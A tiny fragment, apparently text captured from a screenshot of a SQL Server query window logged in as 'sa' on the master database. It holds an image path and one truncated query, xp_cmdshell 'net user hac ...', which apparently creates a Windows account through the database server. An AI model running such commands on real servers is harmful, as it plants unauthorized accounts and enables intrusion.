 Query - mycomputer1\master\sa
DB: master Queries: #1 xp_cmdshell 'net user hac ...
Query Results Statistics I/O